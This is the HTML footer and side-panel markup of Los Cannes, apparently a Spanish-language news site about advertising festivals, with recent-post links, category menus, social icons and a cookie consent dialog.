				<div class="sc_layouts_item elementor-element elementor-element-4fdb891 animation_type_block sc_fly_static elementor-widget elementor-widget-text-editor" data-id="4fdb891" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>All the latest news and creative articles are available at our news portal to encourage inspiration and critical thinking.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5b7a619 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5b7a619" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-e00be5e animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="e00be5e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1768415 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_widget_recent_posts" data-id="1768415" data-element_type="widget" data-widget_type="trx_widget_recent_posts.default">
				<div class="elementor-widget-container">
					<div class="widget_area sc_widget_recent_posts"><aside class="widget widget_recent_posts"><div class="sc_recent_posts_title_type_default"><h5 class="widget_title">Entradas Recientes</h5></div><div class="sc_recent_posts type_default"><article class="post_item with_thumb"><div class="post_thumb"><a href="https://loscannes.ec/llegan-las-primeras-conferencias-del-ojo-2025/"><img loading="lazy" width="120" height="120" src="https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-120x120.png" class="attachment-kicker-thumb-tiny size-kicker-thumb-tiny wp-post-image" alt="Llegan las primeras conferencias del OJO 2025" decoding="async" srcset="https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-120x120.png 120w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-150x150.png 150w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-300x300.png 300w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-160x160.png 160w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-80x80.png 80w, https://loscannes.ec/wp-content/uploads/2025/10/CONFERENCIAS-370x370.png 370w" sizes="(max-width: 120px) 100vw, 120px" /></a></div><div class="post_content"><h6 class="post_title"><a href="https://loscannes.ec/llegan-las-primeras-conferencias-del-ojo-2025/">Llegan las primeras conferencias del OJO 2025</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://loscannes.ec/llegan-las-primeras-conferencias-del-ojo-2025/" class="post_info_date">6 octubre, 2025</a></span><div class="post_info_item post_info_counters"><div class="post_meta"><a href="https://loscannes.ec/llegan-las-primeras-conferencias-del-ojo-2025/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div></div></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><a href="https://loscannes.ec/el-ojo-presenta-sus-presidentes-del-jurado-2025/"><img loading="lazy" width="120" height="120" src="https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-120x120.png" class="attachment-kicker-thumb-tiny size-kicker-thumb-tiny wp-post-image" alt="El Ojo presenta sus presidentes del jurado 2025" decoding="async" srcset="https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-120x120.png 120w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-150x150.png 150w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-300x300.png 300w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-160x160.png 160w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-80x80.png 80w, https://loscannes.ec/wp-content/uploads/2025/09/portada.xspng_-370x370.png 370w" sizes="(max-width: 120px) 100vw, 120px" /></a></div><div class="post_content"><h6 class="post_title"><a href="https://loscannes.ec/el-ojo-presenta-sus-presidentes-del-jurado-2025/">El Ojo presenta sus presidentes del jurado 2025</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://loscannes.ec/el-ojo-presenta-sus-presidentes-del-jurado-2025/" class="post_info_date">15 septiembre, 2025</a></span><div class="post_info_item post_info_counters"><div class="post_meta"><a href="https://loscannes.ec/el-ojo-presenta-sus-presidentes-del-jurado-2025/#respond" class="post_meta_item post_meta_comments icon-comment-light"><span class="post_meta_number">0</span><span class="post_meta_label">Comments</span></a></div></div></div></div></article></div></aside></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0ed2c9f sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0ed2c9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-24dace7 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="24dace7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-60e8769 animation_type_block sc_fly_static elementor-widget elementor-widget-wp-widget-nav_menu" data-id="60e8769" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<aside class="widget wp-widget-nav_menu"><h5 class="widget_title">Categorías</h5></aside>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9bae81b animation_type_block sc_fly_static elementor-widget elementor-widget-trx_widget_categories_list" data-id="9bae81b" data-element_type="widget" data-widget_type="trx_widget_categories_list.default">
				<div class="elementor-widget-container">
					<div class="widget_area sc_widget_categories_list"><aside class="widget widget_categories_list"><div class="categories_list categories_list_style_1">
			<div class="categories_list_item">
						<div class="categories_list_title_wrapper">
				<span class="categories_list_title">Creatividad</span>
							</div>
			<a href="https://loscannes.ec/category/creatividad/" class="categories_list_link"></a>
		</div>
				<div class="categories_list_item">
						<div class="categories_list_title_wrapper">
				<span class="categories_list_title">Eventos</span>
							</div>
			<a href="https://loscannes.ec/category/eventos/" class="categories_list_link"></a>
		</div>
				<div class="categories_list_item">
						<div class="categories_list_title_wrapper">
				<span class="categories_list_title">Festivales</span>
							</div>
			<a href="https://loscannes.ec/category/festivales/" class="categories_list_link"></a>
		</div>
				<div class="categories_list_item">
						<div class="categories_list_title_wrapper">
				<span class="categories_list_title">Noticias</span>
							</div>
			<a href="https://loscannes.ec/category/noticias/" class="categories_list_link"></a>
		</div>
		</div>
</aside></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fdd64e0 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="fdd64e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-05f106c animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="05f106c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-888d1ce animation_type_block sc_fly_static elementor-widget elementor-widget-wp-widget-nav_menu" data-id="888d1ce" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<aside class="widget wp-widget-nav_menu"><h5 class="widget_title">Síguenos</h5></aside>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-70db43f elementor-shape-circle elementor-grid-0 animation_type_block sc_fly_static elementor-widget elementor-widget-social-icons" data-id="70db43f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-fa172bc" href="https://www.facebook.com/LosCannesEc" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e088049" href="https://twitter.com/loscannes" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e91957e" href="https://www.youtube.com/channel/loscannesblog" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-257e876" href="https://www.instagram.com/loscannesec/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-4a9b376 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="4a9b376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-962aaf5 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="962aaf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-50fc211 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="50fc211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-7e31377 elementor-widget-divider--view-line animation_type_block sc_fly_static elementor-widget elementor-widget-divider" data-id="7e31377" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-51d0aef elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="51d0aef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-830df1f sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="830df1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-26e6df1 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="26e6df1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eefd4c9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="eefd4c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16530fb sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="16530fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-fb1a080 animation_type_block sc_fly_static elementor-widget elementor-widget-text-editor" data-id="fb1a080" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><a href="" target="_blank" rel="noopener">Los Cannes</a> © 2026. Todos los derechos reservados.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-71a9773 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="71a9773" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1cec7b2 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1cec7b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-3b289ea animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="3b289ea" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	<div  id="left_panel_1"		class="sc_layouts scheme_dark sc_layouts_panel sc_layouts_1709 sc_layouts_panel_left sc_layouts_effect_slide trx_addons_inline_1916474639"
		data-delay="0"
		 data-panel-position="left" data-panel-effect="slide" data-panel-class="trx_addons_inline_1916474639" ><div class="sc_layouts_panel_inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="1709" class="elementor elementor-1709">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-13d38cc elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="13d38cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8633b4e sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8633b4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a8517b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="a8517b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d90b832 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="d90b832" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95a7fb3 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="95a7fb3" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://loscannes.ec/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_794723760" ><img loading="lazy" class="logo_image"
					src="//loscannes.ec/wp-content/uploads/2020/04/logo-f.png"
											srcset="//loscannes.ec/wp-content/uploads/2020/04/logo-f.png 2x"
											alt="Los Cannes" width="300" height="50"></a>				</div>
				</div>
				<div class="elementor-element elementor-element-f1376ce animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="f1376ce" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-044aa82 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="044aa82" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b93a44 elementor-widget-divider--view-line animation_type_block sc_fly_static elementor-widget elementor-widget-divider" data-id="6b93a44" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5bddf4f animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="5bddf4f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da4cf0c animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_blogger" data-id="da4cf0c" data-element_type="widget" data-widget_type="trx_sc_blogger.default">
				<div class="elementor-widget-container">
					<div 		class="sc_blogger sc_blogger_list sc_blogger_list_with_rounded_image sc_item_filters_tabs_none alignnone column_gap_no" ><div class="sc_blogger_content sc_item_content sc_item_posts_container" ><div data-post-id="6184" class="sc_blogger_item sc_item_container post_container sc_blogger_item_list sc_blogger_item_list_with_rounded_image sc_blogger_item_odd sc_blogger_item_align_none post_format_video sc_blogger_item_with_image small_numbers sc_blogger_item_image_position_left sc_blogger_title_tag_h6 post-6184 post type-post status-publish format-video has-post-thumbnail hentry category-festivales tag-vamosecuador tag-cannes-lions tag-ecuador tag-healthwellness tag-loscannes tag-oro tag-video post_format-post-format-video" data-item-number="1"
	><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_inherit hover_play sc_item_featured sc_blogger_item_featured trx_addons_inline_2061882384 post_featured_bg" data-ratio="1:1" data-item-number="1"><div class="featured_bg_wrapper"><div class="featured_bg kicker_inline_1173715514"></div></div>						<div class="mask"></div>
									<a href="https://loscannes.ec/el-primer-leon-de-oro-en-canneslions2021-es-para-manta-madre/"  aria-hidden="true" class="icons"></a>
											<div class="post_video_hover" data-video="&lt;iframe src=&quot;https://www.youtube.com/embed/ZrlxycM1xqU?feature=oembed&#038;wmode=transparent&#038;modestbranding=1&#038;rel=0&#038;showinfo=0&#038;disablekb=1&#038;enablejsapi=1&#038;iv_load_policy=3&#038;origin=https%3A%2F%2Floscannes.ec&#038;widgetid=1&amp;autoplay=1&quot; allow=&quot;autoplay&quot; width=&quot;850&quot; height=&quot;478&quot; frameborder=&quot;0&quot;&gt;&lt;/iframe&gt;"></div>
															<div class="post_video video_frame">
															</div>
							</div><div class="sc_blogger_item_content entry-content trx_addons_inline_758268941"><h6 class="sc_blogger_item_title entry-title" data-item-number="I"><a href="https://loscannes.ec/el-primer-leon-de-oro-en-canneslions2021-es-para-manta-madre/" rel="bookmark"><span>El primer león de oro en #CannesLions2021 es para Manta Madre</span></a></h6></div><!-- .entry-content --></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --><div data-post-id="13784" class="sc_blogger_item sc_item_container post_container sc_blogger_item_list sc_blogger_item_list_with_rounded_image sc_blogger_item_even sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image small_numbers sc_blogger_item_image_position_left sc_blogger_title_tag_h6 post-13784 post type-post status-publish format-standard has-post-thumbnail hentry category-creatividad category-destacado-2 category-noticias" data-item-number="2"
	><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_inherit sc_item_featured sc_blogger_item_featured trx_addons_inline_124665084 post_featured_bg" data-ratio="1:1" data-item-number="2"><div class="featured_bg_wrapper"><div class="featured_bg kicker_inline_85072214"></div></div>						<div class="mask"></div>
									<a href="https://loscannes.ec/consejos-imprescindibles-para-creativos/"  aria-hidden="true" class="icons"></a>
			</div><div class="sc_blogger_item_content entry-content trx_addons_inline_84956050"><h6 class="sc_blogger_item_title entry-title" data-item-number="II"><a href="https://loscannes.ec/consejos-imprescindibles-para-creativos/" rel="bookmark"><span>Consejos imprescindibles para creativos</span></a></h6></div><!-- .entry-content --></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --><div data-post-id="225" class="sc_blogger_item sc_item_container post_container sc_blogger_item_list sc_blogger_item_list_with_rounded_image sc_blogger_item_odd sc_blogger_item_align_none post_format_video sc_blogger_item_with_image small_numbers sc_blogger_item_image_position_left sc_blogger_title_tag_h6 post-225 post type-post status-publish format-video has-post-thumbnail hentry category-festivales category-noticias tag-article tag-cannes-lions tag-cannes-lions-2021 tag-grand-prix tag-news tag-outdoor tag-story post_format-post-format-video" data-item-number="3"
	><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_inherit hover_play sc_item_featured sc_blogger_item_featured trx_addons_inline_1077070225 post_featured_bg" data-ratio="1:1" data-item-number="3"><div class="featured_bg_wrapper"><div class="featured_bg kicker_inline_1703225754"></div></div>						<div class="mask"></div>
									<a href="https://loscannes.ec/el-gp-de-outdoor-es-para-david-miami-y-burguer-king/"  aria-hidden="true" class="icons"></a>
											<div class="post_video_hover" data-video="&lt;div style=&quot;width: 1280px;&quot; class=&quot;wp-video&quot;&gt;&lt;video class=&quot;wp-video-shortcode&quot; id=&quot;video-225-1&quot; width=&quot;1280&quot; height=&quot;720&quot; autoplay preload=&quot;metadata&quot; controls=&quot;controls&quot;&gt;&lt;source type=&quot;video/mp4&quot; src=&quot;https://locannes.com/wp-content/uploads/2021/06/Burger-King-features-moldy-Whopper-in-new-ad.mp4?_=1&quot; /&gt;&lt;a href=&quot;https://locannes.com/wp-content/uploads/2021/06/Burger-King-features-moldy-Whopper-in-new-ad.mp4&quot;&gt;https://locannes.com/wp-content/uploads/2021/06/Burger-King-features-moldy-Whopper-in-new-ad.mp4&lt;/a&gt;&lt;/video&gt;&lt;/div&gt;"></div>
															<div class="post_video video_frame">
															</div>
							</div><div class="sc_blogger_item_content entry-content trx_addons_inline_85894220"><h6 class="sc_blogger_item_title entry-title" data-item-number="III"><a href="https://loscannes.ec/el-gp-de-outdoor-es-para-david-miami-y-burguer-king/" rel="bookmark"><span>El GP de Outdoor es para David Miami y Burguer King</span></a></h6></div><!-- .entry-content --></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div></div><!-- /.sc_blogger -->				</div>
				</div>
				<div class="elementor-element elementor-element-773c12f animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="773c12f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9879d88 elementor-widget-divider--view-line animation_type_block sc_fly_static elementor-widget elementor-widget-divider" data-id="9879d88" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da44f90 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="da44f90" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-df843ed elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="df843ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3d309dd sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3d309dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d248fb animation_type_block sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2d248fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2026 Los Cannes. Todos los derechos reservados.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b0e2dec animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="b0e2dec" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3beb9a3 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="3beb9a3" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_default sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" href="https://www.facebook.com/AxiomThemes-505060569826537/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="https://twitter.com/axiom_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-1" style=""><span class="icon-twitter-1"></span></span></a><a target="_blank" href="https://www.youtube.com/channel/UCBjqhuwKj3MfE3B6Hg2oA8Q" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube-1" style=""><span class="icon-youtube-1"></span></span></a><a target="_blank" href="https://www.instagram.com/axiom_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<a href="#" class="sc_layouts_panel_close trx_addons_button_close"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></a></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"><span class="trx_addons_scroll_progress trx_addons_scroll_progress_type_round"></span></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kicker/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><span>Our site uses cookies. Learn more about our use of cookies: cookie policy</span> <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:0 0 0 27px">ACCEPT</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0 0 0 15px">REJECT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
